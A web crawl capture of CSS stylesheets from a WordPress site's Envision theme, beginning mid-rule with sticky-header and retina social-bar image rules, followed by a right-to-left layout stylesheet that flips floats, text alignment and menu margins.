ul.sub-menu{right:auto;left:0;margin:0;}.stuck #header-navigation li > ul.sub-menu > li.sticky-to-right > ul.sub-menu{left:auto;right -100%;margin-left:0;margin-right:-2px;} .modern-browser #header-container.stuck{margin:0 auto;position:fixed !important;top:0;-webkit-box-shadow:0 2px 10px rgba(0,0,0,.15);-moz-box-shadow:0 2px 10px rgba(0,0,0,.15);box-shadow:0 2px 10px rgba(0,0,0,.15);-moz-transition:-moz-box-shadow 0.5s ease-in-out;-webkit-transition:-webkit-box-shadow 0.5s ease-in-out;-o-transition:-o-box-shadow 0.5s ease-in-out;transition:box-shadow 0.5s ease-in-out;z-index:2000;padding-bottom:0 !important;}.modern-browser .layout--fullwidth #header-container.stuck{left:0;width:100%;}.modern-browser #header-container.stuck #logo img{transition:margin-top 0.5s ease-in-out,margin-bottom 0.5s ease-in-out;-moz-transition:margin-top 0.5s ease-in-out,margin-bottom 0.5s ease-in-out;-webkit-transition:margin-top 0.5s ease-in-out,margin-bottom 0.5s ease-in-out;-o-transition:margin-top 0.5s ease-in-out,margin-bottom 0.5s ease-in-out;}.modern-browser body.admin-bar #header-container.stuck{top:32px;}.modern-browser #header-container.stuck #header-container-background{opacity:0.95;}.modern-browser #header-container.stuck .hide-on-stuck,.modern-browser #header-container.no-stuck .show-on-stuck{display:none !important;}.modern-browser #header-container.stuck .show-on-stuck{display:block !important;}}@media (min-width:1200px){ html.no-video .ui--video-background-video video{display:none !important;}html.no-video .ui--video-background-poster{display:block !important;} #header-navigation > .megamenu.layout-fullwidth > ul.sub-menu{max-width:1168px;}}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and ( min--moz-device-pixel-ratio:2),only screen and ( -o-min-device-pixel-ratio:2/1),only screen and ( min-device-pixel-ratio:2),only screen and ( min-resolution:192dpi),only screen and ( min-resolution:1.5dppx){ .ss .ui-socialbar-item .ui-socialbar-image{background-size:40px 3600px;}.ssm .ui-socialbar-item .ui-socialbar-image{background-size:30px 2700px;} .ss .ui-socialbar-item a{background-image:url("../../includes/shortcodes/shortcode.socialbar/source/default/40px@2x.png");}.ssm .ui-socialbar-item a{background-image:url("../../includes/shortcodes/shortcode.socialbar/source/default/30px@2x.png");} .ss.grey-gradient .ui-socialbar-item .ui-socialbar-image{background-image:url("../../includes/shortcodes/shortcode.socialbar/source/grey-gradient/40px@2x.png");}.ssm.grey-gradient .ui-socialbar-item .ui-socialbar-image{background-image:url("../../includes/shortcodes/shortcode.socialbar/source/grey-gradient/30px@2x.png");} .ss.grey-transparent .ui-socialbar-item .ui-socialbar-image{background-image:url("../../includes/shortcodes/shortcode.socialbar/source/grey-transparent/40px@2x.png");}.ssm.grey-transparent .ui-socialbar-item .ui-socialbar-image{background-image:url("../../includes/shortcodes/shortcode.socialbar/source/grey-transparent/30px@2x.png");} .ss.grey-bevel-gradient .ui-socialbar-item .ui-socialbar-image{background-image:url("../../includes/shortcodes/shortcode.socialbar/source/grey-bevel-gradient/40px@2x.png");}.ssm.grey-bevel-gradient .ui-socialbar-item .ui-socialbar-image{background-image:url("../../includes/shortcodes/shortcode.socialbar/source/grey-bevel-gradient/30px@2x.png");} .ss.white-gradient .ui-socialbar-item .ui-socialbar-image{background-image:url("../../includes/shortcodes/shortcode.socialbar/source/white-gradient/40px@2x.png");}.ssm.white-gradient .ui-socialbar-item .ui-socialbar-image{background-image:url("../../includes/shortcodes/shortcode.socialbar/source/white-gradient/30px@2x.png");} .ss.white_p50-gradient .ui-socialbar-item .ui-socialbar-image{background-image:url("../../includes/shortcodes/shortcode.socialbar/source/white_p50-gradient/40px@2x.png");}.ssm.white_p50-gradient .ui-socialbar-item .ui-socialbar-image{background-image:url("../../includes/shortcodes/shortcode.socialbar/source/white_p50-gradient/30px@2x.png");} .ss.black-gradient .ui-socialbar-item .ui-socialbar-image{background-image:url("../../includes/shortcodes/shortcode.socialbar/source/black-gradient/40px@2x.png");}.ssm.black-gradient .ui-socialbar-item .ui-socialbar-image{background-image:url("../../includes/shortcodes/shortcode.socialbar/source/black-gradient/30px@2x.png");} .ss.black_p50-gradient .ui-socialbar-item .ui-socialbar-image{background-image:url("../../includes/shortcodes/shortcode.socialbar/source/black_p50-gradient/40px@2x.png");}.ssm.black_p50-gradient .ui-socialbar-item .ui-socialbar-image{background-image:url("../../includes/shortcodes/shortcode.socialbar/source/black_p50-gradient/30px@2x.png");} .ss.dark-gradient .ui-socialbar-item .ui-socialbar-image{background-image:url("../../includes/shortcodes/shortcode.socialbar/source/dark-gradient/40px@2x.png");}.ssm.dark-gradient .ui-socialbar-item .ui-socialbar-image{background-image:url("../../includes/shortcodes/shortcode.socialbar/source/dark-gradient/30px@2x.png");} .ss.dark_p50-gradient .ui-socialbar-item .ui-socialbar-image{background-image:url("../../includes/shortcodes/shortcode.socialbar/source/dark_p50-gradient/40px@2x.png");}.ssm.dark_p50-gradient .ui-socialbar-item .ui-socialbar-image{background-image:url("../../includes/shortcodes/shortcode.socialbar/source/dark_p50-gradient/30px@2x.png");} .ss.blue-gradient .ui-socialbar-item .ui-socialbar-image{background-image:url("../../includes/shortcodes/shortcode.socialbar/source/blue-gradient/40px@2x.png");}.ssm.blue-gradient .ui-socialbar-item .ui-socialbar-image{background-image:url("../../includes/shortcodes/shortcode.socialbar/source/blue-gradient/30px@2x.png");} .ss.colorful-gradient .ui-socialbar-item .ui-socialbar-image{background-image:url("../../includes/shortcodes/shortcode.socialbar/source/colorful-gradient/40px@2x.png");}.ssm.colorful-gradient .ui-socialbar-item .ui-socialbar-image{background-image:url("../../includes/shortcodes/shortcode.socialbar/source/colorful-gradient/30px@2x.png");}}

--- FILE ---
content_type: text/css
request_url: https://www.scope-center.com/wp-content/themes/envision/lib/css/rtl.css?ver=2.0.9.5
body_size: -84
content:
/*---------------------------*/
/*  RTL Codes
/*---------------------------*/

.pull-left {
	float: right;
	direction: rtl;
}

.pull-right {
	float: left;
	direction: rtl;
}

.abs-left {
	left: auto;
	right: 0;
}

.abs-right {
	right: auto;
	left: 0;
}

.text-left { text-align: right; }
.text-right { text-align: left; }

#header-navigation > li {
	float:right;
}

#header-navigation li > ul.sub-menu li a .ui--caret {
	right: auto;
	left: 12px;
}

#header-navigation > li.top-level-item > a .ui--caret {
	margin-left: -5px;
	margin-right: 8px;
}

#breadcrumb,
#titlebar-breadcrumb {
	direction: rtl;
	right: auto !important;
	left: 0 !important;
}

#titlebar-text {
	padding-left: 2%;
	padding-right: 0;
}

#top-bar .ui--custom-menu li > a [class^="fontawesome-angle-"],
#top-bar .ui--custom-menu li > a [class*=" fontawesome-angle-"] {
	margin-left: -6px;
	margin-right: 8px;
}